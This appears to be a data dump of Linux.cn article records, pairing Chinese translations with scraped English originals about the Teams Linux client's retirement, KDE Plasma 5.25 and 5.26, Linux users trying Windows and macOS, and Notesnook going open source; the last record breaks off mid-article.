14,995 | 微软决定放弃 Teams 的 Linux 应用,而用渐进式网页应用取代 | https://news.itsfoss.com/microsoft-linux-app-retire/ | 2022-09-02T23:43:43 | [
"Teams",
"微软"
] | https://linux.cn/article-14995-1.html |
>
> 微软将不再为 Teams 提供 Linux 应用。以下是你如何在 Linux 上使用 Teams 的方法。
>
>
>

**微软爱 Linux ...** ?
如果你还记得微软的这个营销套路,那么在阅读这条新闻时,你就知道这并不完全正确。
早在 2019 年,微软就为 Teams 推出了 Linux 应用的公共预览版。现在,在其存在的三年后,他们决定在 2022 年 12 月退役其 Linux 客户端。
在发表这篇文章的时候,没有任何官方公告来宣布这一消息。这个消息有可能是一个使用微软 Teams 的管理员发现的,它可能是内部管理员的通知之一(据 [Hacker News](https://news.ycombinator.com/item?id=32678839))。
该通知提到:
>
> 我们将在 90 天内(12 月初)退役 Linux 上的微软 Teams 桌面客户端,该客户端目前以公共预览提供。所有使用微软 Teams Linux 桌面客户端的用户将不得不过渡到网页(PWA)版本,这是我们将继续投入开发资源的地方。我们会帮助所有目前在 Linux 上的客户开始使用 PWA 应用;一旦我们接近发布这一功能,我们将发布相应的指导。
>
>
>
### 渐进式网页应用(PWA)将取代 Linux 应用程序

微软表示,再过段时间,他们将在 Linux 上提供一个 Teams 渐进式网页应用程序(PWA)。
这个 PWA 将支持背景模糊、自定义背景、反应和其他一些类似桌面应用的功能。因此,对于一些用户来说,这是一个好消息。
目前还不清楚 PWA 将在何时推出,因为他们只提到你可以在未来几个月内期待它。
**不幸的是**,Mozilla Firefox(Linux 的最佳浏览器之一)不提供对 PWA 的支持。
因此,根据官方信息,你可以在 [Edge](https://itsfoss.com/microsoft-edge-linux/) 和 [Linux 上的 Chrome 浏览器](https://itsfoss.com/install-chrome-ubuntu/)上运行 PWA :
>
> 我们听到你说希望在 Linux 上获得微软 Teams 的全部丰富功能,如背景效果、反应、画廊视图等。我们发现对此采取行动的最佳方式是在 Linux 上提供一个 Teams 渐进式网页应用(PWA),以作为我们当前网页客户端的一个新功能,我们将在未来几个月向我们的 Linux 客户提供。
>
>
> PWA 使我们能够更快地将最新的 Teams 功能提供给我们的 Linux 客户,并帮助我们弥补 Linux 和 Windows 上 Teams 桌面客户端之间存在的差距。PWA 体验将在 Linux 上的 Edge 和 Chrome 浏览器上提供。
>
>
>
### 你现在能做什么?
老实说,Linux 上的微软 Teams 应用的体验并不是很好。
因此,你应该开始使用网页应用,或者等待 PWA。当然,如果你使用 PWA 的话,你可能不习惯使用微软 Edge 或 Chrome 浏览器。但是,没办法。
你也可以尝试一些非官方的 Linux 客户端,但我不确定那会有多好用。
*你对微软退役其官方 Linux 应用而偏爱 PWA 或网页版有何看法?在下面的评论中分享你的想法。*
---
via: <https://news.itsfoss.com/microsoft-linux-app-retire/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

**Microsoft loves Linux…**💔
If you remember Microsoft marketing this, you know this is not entirely true when reading this news.
Microsoft introduced the Linux app for Teams back in 2019 as a public preview. Now, within three years of its existence, they decided to retire the Linux client in **early December** 2022.
At the time of publishing this, there are no official announcements to address this. However, this news was potentially spotted by an administrator using Microsoft Teams. Probably as one of the internal admin notices (via [Hacker News](https://news.ycombinator.com/item?id=32678839&ref=news.itsfoss.com)).
The notice mentions:
We will be retiring the Microsoft Teams desktop client on Linux in 90 days (early December), which is currently available in public preview. All users on the Microsoft Teams Linux desktop client will have to transition to the web or PWA version, which is where we will continue to invest our development resources. We are committed to helping all current customers on Linux start using the PWA app; we’ll publish guidance once we are closer to releasing this feature.
## Progressive Web App (PWA) to Replace the Linux App
Microsoft says that moving on, they will be offering a Teams progressive web app (PWA) on Linux.
The PWA will support Background blur, custom backgrounds, reactions, and a couple other desktop app-like features. So, for some users, this is good news.
It is not clear when the PWA will be made available, as they only mention that you can expect it in the coming months.
**Unfortunately**, Mozilla Firefox (one of the best browsers for Linux) does not offer support for PWA.
So, as per the official information, you can expect the PWA to work on [Edge](https://itsfoss.com/microsoft-edge-linux/?ref=news.itsfoss.com), and [Chrome browsers on Linux](https://itsfoss.com/install-chrome-ubuntu/?ref=news.itsfoss.com):
We hear from you that you want the full richness of Microsoft Teams features on Linux such as background effects, reactions, gallery view, etc. We found the best way to act on this is to offer a Teams progressive web app (PWA) on Linux as a new feature of our current web client, which we’ll make available to our Linux customers in the coming months.
PWA enables us to ship the latest Teams features faster to our Linux customers and helps us bridge the gaps that existed between the Teams desktop client on Linux and Windows. The PWA experience will be available on both Edge and Chrome browsers on Linux.
### Suggested Read 📖
[Top 10 Best Browsers for Ubuntu Linux [2022]What are your best options when it comes to web browsers for Linux? Here are the best web browsers that you can pick for Ubuntu and other Linux distributions.](https://itsfoss.com/best-browsers-ubuntu-linux/?ref=news.itsfoss.com)

## What Can You Do Now?
Honestly, Microsoft Teams app on Linux was not a great experience.
Therefore, you should start using the web app or wait for the PWA experience. Of course, it may not be convenient to use Microsoft Edge or Chrome browsers if you use its alternatives. But, that's what it is.
You can also try some unofficial Linux clients, but I'm not certain how good that would work.
💬 *What do you think about Microsoft retiring its official Linux app to favor a PWA or its web experience? Share your thoughts in the comments below.*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
14,997 | 如何在 Kubuntu 22.04 中安装 KDE Plasma 5.25 | https://www.debugpoint.com/kde-plasma-5-25-kubuntu-22-04/ | 2022-09-03T23:38:00 | [
"KDE",
"Kubuntu"
] | /article-14997-1.html | 
KDE 开发人员现在启用了流行的向后移植 PPA,并对 KDE Plasma 5.25 进行了必要的更新,你现在可以将其安装在 Kubuntu 22.04 Jammy Jellyfish 中。下面是方法。
KDE Plasma 5.25 于不久前的 2022 年 6 月 14 日发布,其中包含一些令人振奋的更新。在此版本中,你将获得**动态强调色**、改进的登录头像、**浮动面板**以及我们在 [功能亮点文章](https://www.debugpoint.com/kde-plasma-5-25/) 中介绍的许多功能。
但是,如果你正在运行早在 2022 年 4 月发布的 [Kubuntu 22.04 Jammy Jellyfish](https://www.debugpoint.com/kubuntu-22-04-lts/),那么你使用的是带有 KDE Framework 5.92 的 KDE Plasma 5.24。
你可能正在稳定的 Kubuntu 22.04 版本中等待享受新功能,现在可以通过著名的向后移植 PPA 在 Kubuntu 22.04 中安装它。
### 如何在 Kubuntu 22.04 中安装 KDE Plasma 5.25
这是使用最新的 KDE Plasma 5.25 升级 Kubuntu 22.04 的方法。
#### GUI 方式
如果你惯于使用 KDE 的软件应用 “<ruby> 发现 <rt> Discover </rt></ruby>”,请打开该应用。然后进入 “<ruby> 设置 <rt> Settings </rt></ruby>” > “<ruby> 软件源 <rt> Sources </rt></ruby>” 并添加 PPA:`ppa:kubuntu-ppa/backports-extra`。然后单击“<ruby> 更新 <rt> Updates </rt></ruby>”。
#### 终端方法(推荐)
我建议你打开一个终端并进行此升级以更快地执行和安装。
打开 Konsole 并运行以下命令以添加 [向后移植 PPA](https://launchpad.net/~kubuntu-ppa/+archive/ubuntu/backports-extra)。
```
sudo add-apt-repository ppa:kubuntu-ppa/backports-extra
```

现在,通过运行以下命令刷新包列表。然后验证 5.25 包是否可用。
```
sudo apt update
```
```
apt list --upgradable | grep 5.25
```

最后,运行最后一个命令来启动升级。
```
sudo apt full-upgrade
```
总共下载大约 200 MB 的软件包。根据你的互联网连接速度,整个过程大约需要 10 分钟。
上述命令完成后,重新启动系统。
重启后,你应该会在 Kubuntu 22.04 LTS 中看到新的 KDE Plasma 5.25。

### 其他向后移植 PPA
请注意,[另外的向后移植 PPA](https://launchpad.net/~kubuntu-ppa/+archive/ubuntu/backports) `ppa:kubuntu-ppa/backports` 目前提供的是 Plasma 5.24。因此,请勿使用与上面不同的 PPA。我不确定这个 PPA 是否会得到更新。
```
sudo add-apt-repository ppa:kubuntu-ppa/backports // 不要使用这个
```
### 如何卸载
在任何时候,如果你想回到 KDE Plasma 桌面的原始版本,那么你可以安装 `ppa-purge` 并删除该 PPA,然后刷新包。
打开终端,依次执行以下命令:
```
sudo apt install ppa-purge
sudo ppa-purge ppa:kubuntu-ppa/backports-extra
sudo apt update
```
完成上述命令后,重启系统。
### 结束语
这就是全部了。一个漂亮而简单的步骤,将 Jammy Jellyfish 中的 KDE Plasma 升级到 Plasma 5.25。我希望你升级顺利。
如果您遇到任何错误,请在评论栏告诉我。
干杯。
---
via: <https://www.debugpoint.com/kde-plasma-5-25-kubuntu-22-04/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[geekpi](https://github.com/geekpi) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
14,998 | 即将发布的 KDE 5.26 版本中的 8 个令人感兴趣的新功能 | https://news.itsfoss.com/KDE-plasma-5-26-features/ | 2022-09-04T11:56:00 | [
"KDE"
] | https://linux.cn/article-14998-1.html |
>
> KDE Plasma 5.26 是一个令人兴奋的即将发布的更新版本,添加了大量有用的功能。
>
>
>

在过去的五个月里,流行的桌面环境 KDE Plasma 做了一些重大的更新和大量的修复。
上一个版本 Plasma 5.25 已经有了许多新的功能和改进,特别是对用户界面和体验的改进,而下一个版本听起来更令人兴奋。
### KDE Plasma 5.26 有什么新功能?
让我们来抢先了解一下 KDE Plasma 5.26 的一些新功能。
>
> KDE Plasma 5.26 计划于 2022 年 10 月 6 日发布。
>
>
>
#### 1、用户界面的改进
如同上一个版本,Plasma 5.26 也对用户界面的互动方式做了许多改进。你会发现一些细微的变化,以及对在 KDE Plasma 5.26 上互动/搜索东西做了调整,**给用户更多信息**。
例如,<ruby> 格式 <rt> Format </rt></ruby> 和 <ruby> 语言 <rt> Language </rt></ruby> 的设置页面现在已经合并了,可以给你一个更干净的外观,并摆脱了一些与之相关的常见错误。
Han Young 为 [这两个页面的合并](https://invent.KDE.org/plasma/plasma-workspace/-/merge_requests/1147) 做了大量工作。
因此,你可以很容易地设置默认格式,以及对 [你的地址、姓名风格、电话号码](https://bugs.KDE.org/show_bug.cgi?id=430801) 等进行设置。

另一个例子包括,如果你在系统设置的 “<ruby> 自动启动 <rt> Autostart </rt></ruby>” 窗口的 “<ruby> 登录脚本 <rt> Login Scripts </rt></ruby>” 部分添加一个 Shell 脚本,而该脚本没有被标记为可执行,就会显示一个警告。此外,它还包括一个按钮,单击即可设置为可执行。
感谢 Nicolas Fella 的这个 [贡献](https://invent.KDE.org/plasma/plasma-workspace/-/merge_requests/878)

以及,任务切换效果 “<ruby> 覆盖 <rt> Cover </rt></ruby>” 和“<ruby> 翻转 <rt> Flip> </rt></ruby>” 使用了 Plasma 对话框作为背景。
在概览效果中使用的同样的 UI 组件现在也替代应用了,给人一种更一致的外观。这也包括统一的背景和模糊的效果。
感谢 Ismael Asensio 的这一 [补充](https://invent.KDE.org/plasma/KDEplasma-addons/-/merge_requests/168)

更多的 UI 改进包括:
* 打磨 KDE 应用程序以获得更干净的用户体验。
* 调整系统设置,使其看起来更干净。
* 对配置文件夹与 Samba 共享进行了改进。
* 完善 Dolphin 文件管理器的用户界面。
#### 2、Dolphin 的新选择模式
尤其是那些使用触摸屏的用户,现在可以通过在文件夹或文件上执行长按来轻松选择或取消选择项目,就像在智能手机上一样。如果你使用的是鼠标和键盘,按空格键将进入或退出这个可选模式。
此外,也将显示带有一系列选项的上下文菜单,就像右键菜单一样。
感谢 Felix Ernst 的这个很酷的 [新增功能](https://bugs.KDE.org/show_bug.cgi?id=427202)。

#### 3、“开始”的新紧凑模式
Plasma 的本地应用程序启动器“<ruby> 开始 <rt> Kickoff </rt></ruby>”,现在支持一种新的模式,叫做“<ruby> 紧凑 <rt> Compact </rt></ruby>”视图。
顾名思义,内容被缩小了,以便更多的项目可以被看到。请注意,这个设置对使用触摸模式的用户来说并不理想,因此被禁用。
这个有用的 [新增功能](https://invent.KDE.org/plasma/plasma-desktop/-/merge_requests/699) 来自于 Nate Graham 的出色工作。

#### 4、不再模糊的 XWayland 应用程序
使用 HiDPI 屏幕的 Wayland 用户面临着许多与应用程序的缩放有关的问题。为了解决这个问题,用户可以为他们的 XWayland 应用程序选择两种缩放方式。
一种方法是允许使用合成器进行统一缩放,这可能会导致轻微的模糊。
另一种是允许应用程序自己缩放。请注意,支持预置的 X11 HiDPI 的应用程序只能通过这种设置进行改善。
甚至在每个选项上都添加了一个帮助图标,详细说明了该选项的作用,因此用户可以得到更清晰的理解。
感谢 David Edmundson 和 Aleix Pol Gonzales 添加的缩放功能和 Nate Graham 的 [帮助工具提示](https://invent.KDE.org/plasma/kscreen/-/merge_requests/108)。

#### 5、支持更多的硬件和固件数据
系统设置中的 “<ruby> 关于本系统 <rt> About This System </rt></ruby>”页面已经更新,以支持更新的硬件和固件。苹果 Mac/Macbook 用户会很高兴地知道,对苹果 M1 的支持也包括在内。
感谢 James Calligeros 提供的这一 [补充](https://invent.KDE.org/plasma/kinfocenter/-/merge_requests/104)。

#### 6、对“发现”的增强
KDE 的旗舰应用商店 <ruby> 发现 <rt> Discover </rt></ruby> 已经得到了一些有用的补充,应该可以帮助用户在选择软件时避免混淆。
例如,如果正在应用页面上浏览的是测试版,“发现” 将显示一个信息框。此外,如果测试版频道已经过时或比稳定版频道更老,也会显示一个警告。

如果该软件是一个插件,“<ruby> 来自 <rt> Distributed by </rt></ruby>”标签将不再显示项目的源码不可点击的 URL,而是显示“KDE 商店”。
此外,用户终于可以为任何软件更新设置相应的通知频率了。
这些增强来自于 Aleix Pol Gonzalez 的出色工作。
#### 7、可重新绑定的鼠标按钮

如果你使用的鼠标有附加按钮,你可以把这些按钮分配给按键或键盘快捷键。
这是由 David Rdondo 实现的,这是 KDE Plasma 5.26 的一个相当好的功能。
#### 8、从文件搜索启动可执行文件
在 KDE Plasma 5.26 中,当你试图打开一个通过文件搜索找到的可执行文件时,你会得到一个提示:
你可以选择执行该文件或打开它。我认为这是一个相当有用的补充。
#### ?️ 其他功能和改进措施
除了上面列出的关键亮点外,还有大量的其他新增功能和错误修复。
一些值得注意的更多改进包括:
* 能够在主日历下同时设置和跟踪两个不同的日历。
* Elisa 播放器有了全屏模式。
* 可调整的面板小部件弹窗。
* 无需应用,一键预览桌面壁纸。
* 壁纸根据使用的浅色或深色方案自动调整图像。
* 可以禁用 Wayland 会话的鼠标中键点击粘贴。
* 使用 “<ruby> 备用 <rt> Alternate </rt></ruby>” 面板在小部件之间切换时,会保存旧小部件的设置。
? *你对 KDE Plasma 5.26 的变化感到兴奋吗?请在下面的评论中分享你的想法。*
---
via: <https://news.itsfoss.com/KDE-plasma-5-26-features/>
作者:[Rishabh Moharir](https://news.itsfoss.com/author/rishabh/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 301 | Moved Permanently | null |
15,000 | 用惯 Linux 的人第一次用 Windows 或 macOS 会怎样? | https://news.itsfoss.com/linux-user-trying-windows-macos/ | 2022-09-04T23:59:00 | [
"Linux",
"Windows"
] | https://linux.cn/article-15000-1.html |
>
> Windows 用户在转换到 Linux 的过程中会遇到很多问题。如果反过来,一个一直用 Linux 的用户第一次用 Windows 或 macOS 会遇到什么问题呢?
>
>
>

还记得 YouTube 频道 Linus Tech Tips 中 Linus Sebastian [尝试在 Linux 上玩游戏](https://www.youtube.com/watch?v=0506yDSgU7M&t=788s) 的场面吗? 尽管终端显示了明显的警告, 他最后还是把他的桌面环境删掉了。

考虑到 Sebastian 日常用 Windows 玩游戏, 换到 Linux 肯定需要一定的时间。
所以,这是 Linux 的问题吗? 还是 Sebastian 搞错了?
难道说,任何对操作系统不熟悉的用户在第一次尝试使用该系统的时候都会遇到问题?
接下来,你可以从不同的角度去了解 Linux 用户第一次使用 Windows 或者 macOS 的感受。
Linux 用户第一次用 Windows 或 macOS 会非常容易?还是会和 Sebastian 用 Linux 时一样感觉糟糕?
这肯定是非常有趣的话题……
一位 DevOps 高级工程师 **Scott Williams** 在一系列推文中假想了 Linux 用户第一次用 Windows 或 macOS 的场面。
### 在 Windows 11 上怎么启用 TPM 2.0?
如何安装 Windows 的最新版本 Windows 11?
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463543535630569473):
> 今晚,看我在能不能在这台用了 4 年的笔记本电脑上启用 TPM2.0 并运行 Windows 11。这台电脑支持 Intel PTT,所以应该会很顺利吧?
>
>
>
怎样启用 TPM 2.0? 如何在 BIOS 菜单中找到它? 启用 TPM 2.0 安全吗? 我是否需要刷一个更新的 BIOS? 更新 BIOS 的过程中是否会弄坏我的主版?
这些就是些每个 Linux 用户(甚至是 macOS/Windows 用户)将系统升级到 Windows 11 时都会遇到的一些问题。
Linux 用户从来没有必要做如此奇怪的事情来让系统正常工作。即使是在 2022 年。但是 Windows 11 需要你在升级前了解 BIOS 设置和 TPM 芯片的情况。
虽然 Scott 提到的是旧笔记本电脑,但值得注意的是,即使是最新的主板(比如 Z590),你可能也需要调整 BIOS 设置或者刷一个版本更高的 BIOS 版本才能支持 Windows 11。
由于更新 BIOS 有一定的风险,这种事情即使是对于懂技术的用户也是很不方便。
### 我需要用杀毒软件吗?用哪个?
虽说苹果的 XProtect 和 Windows Defender 能提供基本保护,但对于想要更好保护的用户来说,在杀毒软件方面有几个选择:
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463556939728572419):
> 所以我究竟需不需要装杀毒软件?装哪个?
>
>
>
网上有那么多选择和软文,用户很难确定那个杀毒软件最好,已经为之付费是否值得。
而 Linux 用户就会这么想: *我竟然还要安装这个? 不会很浪费性能吗? 我需要这么多安全防护功能吗? Windows 不是一个安全的操作系统吗?*
### macOS 和 iCloud:一个爱情故事?
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463579003504136192):
> iCloud 是什么?我怎么把它删掉?
>
>
>
Linux 用户们并不喜欢集成的云服务。他们宁愿挂载一个网盘(或网络存储器)。
即使他们选择了网盘,也应该按照用户的意图来工作。但是,在 macOS 上,你会经常被提示要使用 iCloud,同时 Siri 还会跳出来捣乱。
### Linux 用户清理注册表
原先使用 Linux 的新手 Windows 用户为了能优化系统性能去清理注册表,但在面对那么多清理注册表和优化系统以提高性能的工具和选项时,可能会以一个没有反应的 Windows 而告终。
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463595769051549697):
> Reddit上有些人说需要“清理注册表”,我按照几个教程删除了一些东西,然后现在我的 Windows 变得很奇怪。
>
>
>
即使在 2022 年,对于应该在什么时候手动或者用工具清理注册表还是没有明确的规定。
虽说资深 Linux 用户喜欢在尝试新东西前关注细节。但如果 GUI 中没有恰当的警告或提示,还怎么知道所有的注意事项呢。
### 经常需要重启
虽说不像 Linux 的重启那样,Windows 的重启可以修复问题。不过,我到底要在更新 Windows 或者安装软件后重启多少次啊?
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463538368956887043):
> 第一次尝试 Windows 或 macOS 的 Linux 用户是这样的:
> “究竟需要安装多少个版本的 .NET? 已经重启了多少次了?”
> “为什么我的 Adobe 版本不支持这个版本的 macOS? 难怪那么多人在用 macOS 时会遇到麻烦。苹果公司需要修复这个问题了。”
>
>
>
每次我重启的时候后台运行的程序都被干掉了。
为什么 Windows 就不能在检测新安装的程序或者更新的时候简单地刷新一下,而不是重启呢。Windows 为什么反着来呢。
### 这些东西还需要花钱? 我有 Windows 许可证还不够?
Linux 主要是自由和开源软件构成的,因此预装的工具也是免费的。
所以, 一个用惯那些工具的用户就不得不突然需要花钱买一个 Windows 许可证,而且还要支付软件费用。
微软是不是太贪婪了呢?
### 默认就缺少必须的软件包
在安装完 Windows 后我连压缩包都解压不了?Windows 真的是现代操作系统吗?
### macOS 配置多显示器
>
> [Scott Williams](https://twitter.com/vwbusguy/status/1463606807906029570):
> 怎样让我的显示器在 macOS 上工作呢?
>
>
>
在 Linux 上配置多显示器非常轻松。但在 macOS 上完全不是那回事。
### 总结
归根到底,这要看用户的标准和你熟悉的内容。Windows 和 macOS 经常被看作标准的桌面系统。
然而相比之下,大多数人除了知道 Linux 很难用外,对有关 Linux 的东西了解甚少。
不过,你只要掌握使用 Linux 的要领,就像你掌握 Windows、macOS 那样,用 Linux 桌面环境就很轻松了。
只不过在用 Linux 的过程会遇到各种各样的问题,但你只要有耐心就能享受整个过程了。
Linux 本身没有什么问题,是其他系统用户未能熟悉 Linux 的问题。我们并不希望 Linux 变成 Windows,也不希望 Windows 表现得像 Linux,任何操作系统都应该“做它自己”。
但话又说回来,不应该因为一个长期使用 Windows 的用户在最初使用时没有良好的体验就把 Linux 排除在外,因为同样的情况也可能发生在一个长期使用 Linux 的用户尝试 Windows/MacOS 时。
---
via: <https://news.itsfoss.com/linux-user-trying-windows-macos/>
作者:[Abhishek](https://news.itsfoss.com/author/abhishek/) 选题:[lkxed](https://github.com/lkxed) 译者:[Kira-Pgr](https://github.com/Kira-Pgr) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

Do you remember Linus Sebastian (from Linus Tech Tips) [trying out Linux for gaming](https://www.youtube.com/watch?v=0506yDSgU7M&t=788s&ref=news.itsfoss.com)? He ended up deleting the desktop environment despite a clear warning shown in the terminal.


Considering he utilizes Windows as his daily driver to play games, switching to Linux will definitely need some time.
So, is this a Linux issue? Or is Linus doing it all wrong? Bet ya!
[It’s Time More Linux Distros and DEs Become ‘Linus-Proof’The past few weeks have rattled the desktop Linux community. Popular tech YouTuber Linus, not Torvalds but Sebastian, decided to use Linux on desktop for a month. Linus Sebastian wanted to see if Linux has gotten to the point where it is user friendly enough that any tech nerd can](https://news.itsfoss.com/more-linux-distros-become-linus-proof/)

Or, is it that any user unfamiliar with an operating system encounters problems during their first trials?
So, here, you get to read a different perspective of a Linux user trying Windows or macOS for the first time.
Will it be a smooth sail? Or will it be as bad as Linus’s experience with Linux?
It is definitely going to be something exciting…
**Scott Williams** (a Senior DevOps Engineer) imagined the scenario in a series of tweets.
## Enable TPM 2.0 for Windows 11?
Considering Windows 11 is the latest available Windows version. How can Scott install it?
*How to enable TPM 2.0? How to find it in the BIOS menu? Is it safe to enable TPM 2.0? Should I flash a newer BIOS? Will I brick my motherboard in the process of updating the BIOS?*
These are some of the questions, every Linux user (and even Windows/macOS users) will have when they want to upgrade their system to Windows 11.
With Linux distributions, we never have to do such a peculiar thing to make it work. Even in 2022. But, Windows 11 wants you to know about the BIOS settings or the TPM chip before you can upgrade to it.
While Scott mentions about an older laptop, it is worth noting that even with the latest motherboards (for instance Z590), you may have to tweak the BIOS or flash a newer BIOS version to support Windows 11.
This is incredibly inconvenient, even for technical users because updating BIOS comes with its own risks.
## Do I Need an Antivirus Software? Which One?
While Apple’s XProtect and Windows Defender should be good for basics, there are several options when it comes to Antivirus if you want enhanced protection.
And, with so many choices and paid reviews online, it is tough to know what’s actually a genuine option and if you should spend for it.
A Linux user will often wonder: *Why do I even need this? Won’t this affect the performance? What do I do with so many protection features? Isn’t Windows a secure operating system?*
## iCloud and macOS: A Love Story?
Linux users are not fond of integrated cloud services. They either mount a cloud storage drive (or a network drive).
Even if they opt for a cloud storage service, it should work as per their explicit actions. However, with macOS, you will be constantly reminded of iCloud while Siri popping up in between.
## Linux User Cleans the Registry
With so many options and tools to clean registries and optimize systems for better performance, a new Linux user may end up with an unresponsive Windows.
Even in 2022, there is no clarity when you work with the registry or tools that helps you “optimize” the registry.
Dare you, veteran Linux users love the details before trying anything. But, if there is no proper warning/notice in the GUI, how can one know about it all?
## Reboot All The Way
It’s not like a reboot does not fix things in Linux. But, how many times do I have to reboot when updating Windows or after installing software?
Every time I reboot, I lose the active applications that were in the background.
Why can’t Windows just detect the new installations and updated packages with a simple refresh instead of a reboot? Why is this so much counter-productive?
## Do I Have to Pay for All This? Wasn’t the Windows License Enough?
Linux is primarily all about free and open-source software. Hence, the pre-installed utilities are free.
So, a user who is comfortable with those tools would have to suddenly pay for a Windows license, and also pay for software.
Isn’t Microsoft too greedy here?
## Lack of Essential Packages by Default
I can’t even extract an archive after I install Windows? Is it truly a modern OS?
## Multi-Monitor Setup for macOS
It is a breeze to work with Linux when you have a multi-monitor setup. But, when it comes to macOS, everything breaks away.
## Final Thoughts
Ultimately, it depends on what the standard is and what you are familiar with. Windows and macOS are often considered the standard desktop operating system.
In contrast, most people know little associated with Linux, except the fact that it is difficult to use.
However, if you get to know the essentials, just like you know for Windows/macOS, Linux desktop experience will be a smooth experience.
It is just because there are a variety of things when it comes to Linux. However, with patience, you can enjoy the full experience of it.
Linux isn’t problematic as a whole, it's the user that fails to get acquainted with coming from another operating system. We do not want Linux to be Windows nor Windows to act like Linux, everything should have a separate presence.
But then again, Linux should not be struck out just because a longtime Windows user did not have a good initial experience with it because the same can happen with a longtime Linux user trying Windows/macOS.
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,001 | 印象笔记的替代品 Notesnook 现已开源 | https://news.itsfoss.com/notesnook-goes-open-source/ | 2022-09-05T10:17:01 | [
"笔记应用",
"印象笔记",
"Notesnook"
] | https://linux.cn/article-15001-1.html | 
>
> Notesnook 是一个以隐私为重点的新的记事本应用程序,它决定开源了。
>
>
>
当你想到一个开源的安全记事本应用程序时,你会想到什么?
可能是 <ruby> <a href="https://standardnotes.com/"> 标准笔记 </a> <rt> Standard Notes </rt></ruby>。
? 它是一个开源的、端到端加密的应用程序。而且也正是 Linux 用户最好的记事应用程序之一。
然而,提供类似于流行的印象笔记功能的注重隐私的标准笔记替代品较少。
幸运的是,我们有一个新的选择加入了名单,即 **Notesnook**。
? Notesnook 最近在 GPLv3 许可下进行了开源,以让社区帮助改进它,并确保该项目不至于走样。
目前,开发人员希望把重点放在改进 GitHub 仓库上,然后继续增加新的功能/其他开发活动。
### Notesnook:它能提供什么?

Notesnook 是一个开源的零知识笔记存储平台,具有端到端加密功能。
与标准笔记类似,你可以免费使用它,也可以选择高级计划来解锁更多的好处。一些亮点包括:
* 手机端的应用锁。
* 私人笔记保险库。
* 密码保护的笔记共享。
* 跨平台。
界面看起来像是组合了各种有用的东西。我有兴趣单独写篇点评,或许写篇比较文章,听起来不错,对吗?
它可用于 Windows、mac 和 Linux。你可以下载用于 Linux 桌面的 AppImage 文件,或者 .deb/.rpm。
?️ ? **为了庆祝开源**,Notesnook 还为其 [年度高级计划](https://notesnook.com/pricing/) 提供高达 75% 的折扣,并提供 30 天退款保证。你可以试一试,看看你是否需要高级计划。
在印度付费的话,我看到有 80% 的折扣,使得一年的订阅费用只有 10 美元。其他地区的情况可能不同。
探索其 [GitHub 页面](https://github.com/streetwriters/notesnook) 或 [官方网站](https://notesnook.com/) 以了解更多。此外,你可以阅读他们的 [博客文章](https://blog.notesnook.com/notesnook-is-going-open-source/),了解他们为什么决定要开源。
>
> **[Notesnook](https://notesnook.com/)**
>
>
>
? *你认为 Notesnook 作为一个以隐私为中心的新的记事应用程序怎么样?*
---
via: <https://news.itsfoss.com/notesnook-goes-open-source/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

What comes to mind when you think about an open-source secure note-taking application?
Probably [Standard Notes](https://standardnotes.com/?ref=news.itsfoss.com)**.**
🔒 It is an open-source, end-to-end encrypted app. And also happens to be one of the best note-taking apps for Linux users:
